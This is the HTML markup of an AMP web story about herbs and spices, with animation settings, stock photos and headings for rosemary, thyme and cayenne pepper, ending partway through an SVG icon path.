class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e93f93e4-ef03-4657-8da3-b01f83b3c5bd","keyframes":{"opacity":[0,1]},"delay":200,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c60239d2-2305-4f1c-91e6-cb021c90d220","keyframes":{"transform":["translate3d(-130.96775%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3b0f9513-296f-433e-8f28-f3f2e186e735","keyframes":{"opacity":[0,1]},"delay":200,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-00fdf4d6-0c48-4ae3-8abe-da6aaa9bceb9","keyframes":{"transform":["translate3d(-130.96775%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5e3c1466-5362-4f60-8f2d-b26b40b51e2c","keyframes":{"opacity":[0,1]},"delay":300,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-047ca273-6ba3-4bfe-92fb-758024e2b63e","keyframes":{"transform":["translate3d(-134.83872%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":300,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29077992-723f-4c66-a812-24b146f8932b","keyframes":{"opacity":[0,1]},"delay":300,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-930607ee-1b28-425f-9c83-fab57899e707","keyframes":{"transform":["translate3d(-134.83872%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":300,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f6344d5c-a7e0-4926-8337-629b5e099cf3","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dceb996b-a4f6-4e8d-8ea9-d692dda570bb","keyframes":{"transform":["translate3d(140.79999%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7a6f20fa-062d-4bd5-b204-42cd68ebe9c4","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-86d13e29-cbcc-47f1-a72b-a6e2bb6e6b22","keyframes":{"transform":["translate3d(145.59999%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ab351e6f-c6a7-4159-85e3-a5c04fd69f1c","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e9344785-daf5-42dc-99a8-6bce603f20ad","keyframes":{"transform":["translate3d(130.39999%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-531d8a0f-c373-46c6-a97d-8f8d1ff5ca96","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-794a6aeb-ce7a-4370-8ac8-1c961caba0fa","keyframes":{"transform":["translate3d(0px, 195.27786%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e9ae022 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-6aa50920-2043-40ac-8ef0-8986981d87e7"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f927822"><div id="anim-531d8a0f-c373-46c6-a97d-8f8d1ff5ca96" class="_75da10d animation-wrapper"><div id="anim-794a6aeb-ce7a-4370-8ac8-1c961caba0fa" class="_3b69acc animation-wrapper"><div id="el-193e1f0a-dddd-4a12-954e-324a15c69ed5" class="_74eb716"><h2 class="_f362d98 fill text-wrapper"><span><span class="_39cb588">Swipe up to discover delicious recipes featuring these herbs and spices for a healthier, tastier you!</span></span></h2></div></div></div></div><div class="_2d8ca7c"><div id="anim-e816a2b1-46b5-4e0d-9c61-2c95f89b9639" class="_75da10d animation-wrapper"><div id="anim-8722df23-2556-4760-8c24-d6c798a44aa6" class="_f98aed0 animation-wrapper"><div class="_2cf2e1e mask" id="el-54133c92-9e73-43f3-a799-0e81098a9cbc"><div data-leaf-element="true" class="_da44704"><amp-img layout="fill" src="https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4000&amp;h=6000&amp;fit=max" alt="green plant on white ceramic pot" srcset="https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4000&amp;h=6000&amp;fit=max 4000w, https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3200&amp;h=4800&amp;fit=max 3200w, https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2400&amp;h=3600&amp;fit=max 2400w, https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1600&amp;h=2400&amp;fit=max 1600w, https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=800&amp;h=1200&amp;fit=max 800w, https://images.unsplash.com/photo-1619805640532-21cce5fe542b?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw3fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 17vh, 38vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_417bcf9"><div id="anim-479e5d46-8d8c-4d30-93b9-d7cc4f076562" class="_75da10d animation-wrapper"><div id="anim-de24d2fa-616d-4a9d-8f4e-b9c6a3595f86" class="_aa7c360 animation-wrapper"><div class="_89d52dd mask" id="el-78b2cf98-5e85-4ce9-b593-a4fe81e2db9a"><div class="_d4c4928 fill"></div></div></div></div></div><div class="_488aa04"><div id="anim-f6344d5c-a7e0-4926-8337-629b5e099cf3" class="_75da10d animation-wrapper"><div id="anim-dceb996b-a4f6-4e8d-8ea9-d692dda570bb" class="_986c3ee animation-wrapper"><div id="el-00078d7f-9192-4398-a3a1-0b28517249d8" class="_2e8a8c9"><h3 class="_f79c7df fill text-wrapper"><span><span class="_39cb588">Rosemary</span></span></h3></div></div></div></div><div class="_ede2224"><div id="anim-e93f93e4-ef03-4657-8da3-b01f83b3c5bd" class="_75da10d animation-wrapper"><div id="anim-c60239d2-2305-4f1c-91e6-cb021c90d220" class="_aa7c360 animation-wrapper"><div class="_2cf2e1e mask" id="el-16bc3d6f-c9ac-464a-9e39-b1b3adca0786"><div data-leaf-element="true" class="_68e3d2c"><amp-img layout="fill" src="https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2333&amp;h=3500&amp;fit=max" alt="green plant with white flowers" srcset="https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2333&amp;h=3500&amp;fit=max 2333w, https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1866&amp;h=2799&amp;fit=max 1866w, https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1399&amp;h=2099&amp;fit=max 1399w, https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=933&amp;h=1400&amp;fit=max 933w, https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=466&amp;h=699&amp;fit=max 466w, https://images.unsplash.com/photo-1591198657081-43b976abe899?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw4fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 17vh, 38vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d1d9e47"><div id="anim-3b0f9513-296f-433e-8f28-f3f2e186e735" class="_75da10d animation-wrapper"><div id="anim-00fdf4d6-0c48-4ae3-8abe-da6aaa9bceb9" class="_aa7c360 animation-wrapper"><div class="_89d52dd mask" id="el-8eb40fa0-0a10-4b69-8621-346219fed3a9"><div class="_d4c4928 fill"></div></div></div></div></div><div class="_9bc866a"><div id="anim-7a6f20fa-062d-4bd5-b204-42cd68ebe9c4" class="_75da10d animation-wrapper"><div id="anim-86d13e29-cbcc-47f1-a72b-a6e2bb6e6b22" class="_a424ada animation-wrapper"><div id="el-fcef8b1e-e7c0-44ba-a520-d8f12991ab96" class="_2e8a8c9"><h3 class="_f79c7df fill text-wrapper"><span><span class="_39cb588">Thyme</span></span></h3></div></div></div></div><div class="_b901d56"><div id="anim-5e3c1466-5362-4f60-8f2d-b26b40b51e2c" class="_75da10d animation-wrapper"><div id="anim-047ca273-6ba3-4bfe-92fb-758024e2b63e" class="_a37cd9b animation-wrapper"><div class="_2cf2e1e mask" id="el-e5c8f7ce-0ea7-4c82-bce9-b6a5dd335de1"><div data-leaf-element="true" class="_4a8a653"><amp-img layout="fill" src="https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2448&amp;h=2448&amp;fit=max" alt="two garlic in shallow focus photography" srcset="https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2448&amp;h=2448&amp;fit=max 2448w, https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1958&amp;h=1958&amp;fit=max 1958w, https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1468&amp;h=1468&amp;fit=max 1468w, https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=979&amp;h=979&amp;fit=max 979w, https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=489&amp;h=489&amp;fit=max 489w, https://images.unsplash.com/photo-1441861539200-6208cf4a122f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw5fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=340&amp;fit=max 340w" sizes="(min-width: 1024px) 17vh, 38vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_2de32ec"><div id="anim-29077992-723f-4c66-a812-24b146f8932b" class="_75da10d animation-wrapper"><div id="anim-930607ee-1b28-425f-9c83-fab57899e707" class="_a37cd9b animation-wrapper"><div class="_89d52dd mask" id="el-f711df59-b953-4b58-89e2-f30296af74fe"><div class="_d4c4928 fill"></div></div></div></div></div><div class="_95e90e3"><div id="anim-ab351e6f-c6a7-4159-85e3-a5c04fd69f1c" class="_75da10d animation-wrapper"><div id="anim-e9344785-daf5-42dc-99a8-6bce603f20ad" class="_0960e96 animation-wrapper"><div id="el-2b603ba6-8707-4d53-96a1-78b0f781bd10" class="_c8f9196"><h3 class="_f79c7df fill text-wrapper"><span><span class="_39cb588">Cayenne Pepper</span></span></h3></div></div></div></div><div class="_ffffc98"><div id="el-092ca1c1-fa0c-4b2f-aead-83f135d2aecf" class="_89d52dd"><svg viewbox="0 0 46 50" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Floral</title><path d="M7.18499 49.7447C7.10993 49.3876 7.10274 49.1657 7.15837 48.9236L7.21289 48.6865L7.37122 48.5167C7.4583 48.4234 7.56562 48.3202 7.60973 48.2874C7.65383 48.2546 7.71125 48.2029 7.73733 48.1725C7.76341 48.1421 7.84734 48.0842 7.92384 48.0439L8.06293 47.9707L8.11287 47.8381C8.14034 47.7651 8.19095 47.6507 8.22534 47.5839C8.25973 47.517 8.30137 47.4238 8.31787 47.3768C8.37646 47.2097 8.53525 46.9165 8.65909 46.7465C8.67057 46.7308 8.68634 46.6881 8.69413 46.6517C8.70192 46.6153 8.71887 46.582 8.73179 46.5777C8.74472 46.5734 8.75561 46.553 8.756 46.5324C8.75674 46.4933 8.83179 46.3391 8.92577 46.1834C9.00241 46.0565 9.07609 45.847 9.03988 45.859C9.02332 45.8645 9.00833 45.8796 9.00656 45.8925C8.99391 45.9853 8.62578 46.5135 8.56612 46.5244C8.38732 46.557 8.33443 46.1634 8.46852 45.7981C8.48561 45.7516 8.50621 45.6906 8.5143 45.6626C8.56337 45.4929 8.84781 45.1062 8.97095 45.0418C9.02112 45.0155 9.03788 44.9912 9.05396 44.9214C9.06503 44.8733 9.09095 44.7982 9.11154 44.7546C9.13213 44.7109 9.16744 44.6338 9.19001 44.5831C9.21258 44.5324 9.25185 44.4595 9.27728 44.421C9.39564 44.2417 9.45563 44.1365 9.46488 44.092C9.47042 44.0654 9.54628 43.9154 9.63344 43.7587C9.87743 43.3203 9.95358 43.1744 9.98045 43.094C9.99403 43.0533 10.0997 42.8713 10.2152 42.6896C10.4591 42.3057 10.5163 42.2102 10.6441 41.9731C10.6958 41.8772 10.8059 41.6917 10.8887 41.5609C10.9715 41.4302 11.0658 41.2812 11.0981 41.23C11.1305 41.1788 11.1939 41.0682 11.2391 40.9843C11.2842 40.9003 11.407 40.7183 11.5118 40.5798C11.6167 40.4413 11.7582 40.2464 11.8263 40.1468C11.8944 40.0471 11.9636 39.9484 11.9801 39.9274C12.072 39.8105 12.4317 39.2922 12.4304 39.2787C12.4179 39.1499 12.1631 39.4333 11.1489 40.7044C11.1115 40.7513 10.9674 40.9155 10.8288 41.0692C10.6902 41.2229 10.5731 41.3672 10.5685 41.3901C10.5639 41.4129 10.4437 41.583 10.3014 41.7681C10.1592 41.9533 10.0251 42.1425 10.0035 42.1887C9.9819 42.2348 9.8722 42.3922 9.75972 42.5384C9.64723 42.6845 9.53145 42.8483 9.50241 42.9023C9.43105 43.035 9.4347 43.0298 9.22132 43.2999C8.96896 43.6193 8.86849 43.7703 8.69506 44.0911C8.61458 44.2399 8.5347 44.3724 8.51755 44.3854C8.50039 44.3984 8.47816 44.4437 8.46814 44.4861C8.45812 44.5285 8.38034 44.6623 8.29531 44.7834C8.10441 45.0554 8.09709 45.0734 8.15342 45.1323C8.22151 45.2036 8.18537 45.4161 8.08025 45.5624C8.03533 45.625 7.9514 45.7655 7.89372 45.8746C7.70863 46.2248 7.57843 46.4213 7.53521 46.4156C7.4455 46.4037 7.42931 46.3584 7.48886 46.2861C7.52071 46.2475 7.54814 46.1957 7.54987 46.1711C7.55227 46.1371 7.54212 46.144 7.50746 46.1998C7.42723 46.3291 7.29659 46.3195 7.27078 46.1825C7.23896 46.0136 7.24055 45.9852 7.29072 45.828C7.39613 45.4976 7.68644 45.0987 7.89101 45.0031C8.02427 44.9409 8.10049 44.8469 8.28093 44.5224C8.45301 44.2129 8.58689 43.9994 8.69393 43.8636C8.75191 43.7901 8.77262 43.7475 8.75682 43.7344C8.74029 43.7207 8.76631 43.6741 8.84404 43.5781C9.03813 43.3385 9.25048 43.0585 9.28076 43.0021C9.39504 42.7895 9.47882 42.6644 9.63352 42.4752C9.73082 42.3562 9.83313 42.2138 9.86086 42.1588C9.88861 42.1037 10.0345 41.9055 10.1851 41.7182C10.3357 41.5309 10.4778 41.3436 10.5007 41.3019C10.5398 41.2312 10.8727 40.8137 11.7193 39.774C12.0539 39.363 12.0661 39.3452 11.9603 39.422C11.8846 39.4769 11.8233 39.5427 11.7696 39.6265C11.726 39.6944 11.6507 39.7951 11.6022 39.8503C11.5537 39.9055 11.4133 40.0687 11.2902 40.213C11.1429 40.3856 11.0495 40.4795 11.0173 40.4874C10.9791 40.4969 10.9478 40.534 10.8759 40.655C10.8243 40.7418 10.7056 40.8958 10.6072 41.0035C10.4256 41.2022 9.60927 42.1917 9.4138 42.4501C9.18362 42.7543 8.99154 43.0321 8.98235 43.0741C8.96917 43.1343 8.90205 43.2357 8.68356 43.5254C8.58053 43.662 8.48621 43.8037 8.47397 43.8403C8.46173 43.8769 8.39946 43.9771 8.3356 44.0629C8.20512 44.2382 8.11746 44.3652 7.96148 44.605C7.8821 44.727 7.82206 44.7951 7.72877 44.8692C7.65961 44.9241 7.60273 44.9829 7.60235 45C7.60197 45.017 7.57436 45.0651 7.54098 45.1068C7.5076 45.1485 7.44128 45.2922 7.3936 45.4261C7.30961 45.662 7.27649 45.7344 7.13736 45.9863C7.03599 46.1698 6.99568 46.2254 6.9507 46.2435C6.92793 46.2526 6.87666 46.2956 6.83676 46.339C6.63727 46.5559 6.35484 46.4185 6.41735 46.135C6.46218 45.9317 6.82969 45.4763 7.05256 45.348C7.1713 45.2796 7.24793 45.2103 7.46495 44.9749C7.72079 44.6975 7.77293 44.6323 7.88682 44.4474C7.91511 44.4015 7.99694 44.2849 8.06866 44.1883C8.14037 44.0917 8.24908 43.9335 8.31021 43.8367C8.37135 43.74 8.51089 43.5294 8.62031 43.3686C8.72973 43.2079 8.8737 42.9938 8.94021 42.8928C9.22373 42.4627 9.4824 42.1146 9.70229 41.8674C9.83155 41.7221 9.98986 41.527 10.0541 41.4339C10.1183 41.3408 10.2234 41.2159 10.2875 41.1563C10.3516 41.0968 10.7184 40.6773 11.1025 40.224C11.4866 39.7708 11.8159 39.3912 11.8343 39.3805C11.9584 39.3081 12.1602 39.0374 12.0669 39.0683C12.0122 39.0864 11.9645 39.0187 12.0008 38.9745C12.0209 38.9499 12.0223 38.9361 12.0042 38.9416C11.8928 38.9751 11.5572 38.6054 11.5757 38.4696C11.5777 38.455 11.5651 38.4311 11.5476 38.4164C11.4647 38.3468 11.3921 37.496 11.4542 37.3217C11.4806 37.2476 11.4328 37.2441 11.371 37.3157C11.1303 37.5947 10.9871 37.7199 10.626 37.9669C10.5171 38.0414 10.4104 38.1231 10.3889 38.1486C10.3673 38.1741 10.3361 38.1979 10.3196 38.2015C10.2944 38.207 10.2249 38.2543 10.1316 38.3294C10.121 38.3379 10.0386 38.3901 9.94843 38.4454C9.8583 38.5007 9.75034 38.5743 9.70854 38.609C9.66673 38.6437 9.58661 38.6955 9.5305 38.7241C9.47439 38.7527 9.41555 38.7916 9.39976 38.8107C9.38396 38.8297 9.34171 38.8609 9.30588 38.88C9.20052 38.9361 8.82419 39.1588 8.74429 39.2123C8.7038 39.2394 8.58047 39.3024 8.47022 39.3523C8.35997 39.4023 8.25903 39.456 8.24591 39.4718C8.23279 39.4876 8.20926 39.4987 8.19362 39.4965C8.17799 39.4942 8.14518 39.5165 8.12071 39.5459C8.09623 39.5754 8.05303 39.6016 8.02469 39.6041C7.99635 39.6066 7.9636 39.6201 7.9519 39.6342C7.94021 39.6483 7.91652 39.6616 7.89927 39.6637C7.88201 39.6659 7.77376 39.7193 7.65871 39.7824C7.31029 39.9736 7.19388 40.0079 7.01116 39.9732C6.89448 39.951 6.89106 39.8274 7.00585 39.7812C7.03805 39.7682 7.06425 39.7538 7.06408 39.749C7.06391 39.7443 7.12699 39.6902 7.20425 39.6288C7.2815 39.5674 7.47127 39.4164 7.62597 39.2932C7.87273 39.0968 8.12536 38.8452 8.43796 38.4847C8.52916 38.3795 8.86342 37.8148 8.93252 37.6491C8.94866 37.6105 8.9947 37.528 9.03484 37.4659C9.07498 37.4038 9.11155 37.3344 9.1161 37.3117C9.12066 37.2891 9.1446 37.2628 9.1693 37.2534C9.20078 37.2414 9.20748 37.2307 9.1917 37.2176C9.17503 37.2037 9.21252 37.1522 9.33594 37.0194L9.5027 36.8398L9.40596 36.8544C9.35275 36.8624 9.25588 36.8789 9.1907 36.8911C9.00221 36.9264 8.90529 36.9354 8.82205 36.9257C8.77936 36.9206 8.73195 36.9316 8.71668 36.95C8.68182 36.9919 8.4222 37.0397 8.40114 37.0081C8.39256 36.9951 8.3866 36.9955 8.3879 37.009C8.39175 37.0486 8.26172 37.0908 8.18493 37.0748C8.14583 37.0666 8.07045 37.0745 8.01742 37.0923C7.96439 37.1101 7.86767 37.128 7.80248 37.1321C7.7373 37.1361 7.67777 37.1469 7.67021 37.156C7.6497 37.1807 7.48122 37.1847 7.47887 37.1605C7.47776 37.1491 7.46522 37.1537 7.451 37.1708C7.43679 37.1879 7.39507 37.2046 7.35829 37.2078C7.32151 37.2111 7.25624 37.2285 7.21324 37.2465C7.17024 37.2645 7.10632 37.2714 7.0712 37.2617C7.03608 37.252 6.95705 37.2661 6.89558 37.2929C6.8341 37.3198 6.76831 37.3346 6.74937 37.3258C6.73043 37.3169 6.66919 37.3313 6.61329 37.3577C6.55738 37.3841 6.47648 37.4119 6.43351 37.4196C6.30386 37.4428 6.09051 37.5059 6.07393 37.5258C6.06538 37.5361 6.04969 37.5421 6.03908 37.539C6.00643 37.5297 5.66619 37.5952 5.65077 37.6137C5.64279 37.6233 5.60703 37.6323 5.57129 37.6337C5.53556 37.6351 5.50493 37.6463 5.50324 37.6588C5.50155 37.6712 5.48786 37.6796 5.47281 37.6774C5.45777 37.6752 5.34865 37.7169 5.23032 37.7701C5.112 37.8232 4.99481 37.8685 4.9699 37.8708C4.945 37.873 4.90803 37.8949 4.88774 37.9193C4.86745 37.9437 4.83151 37.96 4.80786 37.9556C4.74082 37.9429 4.56486 38.1164 4.49722 38.2618C4.42866 38.4092 4.28972 38.5034 4.24868 38.4303C4.23628 38.4082 4.20484 38.3641 4.17881 38.3322C4.10615 38.2432 4.05847 38.0746 4.09387 38.032C4.11082 38.0115 4.11673 37.9882 4.10701 37.9802C4.09728 37.9721 4.1173 37.9213 4.15149 37.8672C4.18569 37.8132 4.23407 37.7259 4.25901 37.6731C4.29176 37.6039 4.34371 37.5419 4.44613 37.4499C4.52412 37.3799 4.62134 37.2899 4.66218 37.2499C4.70302 37.21 4.75015 37.1728 4.7669 37.1672C4.78366 37.1616 4.85878 37.0968 4.93385 37.023C5.00891 36.9493 5.13582 36.8471 5.21587 36.7959C5.29592 36.7448 5.42787 36.6587 5.50909 36.6047C5.5903 36.5506 5.67722 36.495 5.70224 36.4811C5.79336 36.4304 6.09038 36.2327 6.15565 36.1793C6.19251 36.1492 6.24462 36.1144 6.27145 36.1019C6.29829 